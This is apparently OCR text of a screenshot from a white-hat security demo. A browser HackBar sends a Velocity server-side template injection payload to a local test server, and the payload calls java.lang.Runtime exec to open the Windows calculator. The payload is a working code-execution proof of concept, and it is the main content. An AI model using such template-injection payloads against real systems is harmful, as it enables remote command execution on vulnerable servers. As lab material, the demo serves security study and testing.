 127.0.0.1:8080/ssti/velocity?template=%23set(%24e="e");%24e.getClass().forName("java.lang.Runtime").getMetho...
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://127.0.0.1:8080/ssti/velocity?
template=%23set(%24e=%22e%22);%24e.getClass().forName(%22java.lan
g.Runtime%22).getMethod(%22getRuntime%22,null).invoke(null,null).exec(
%22calc%22)
Enable POST
ADD HEADER
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 +
F +/− 0 . =
白帽子搞安全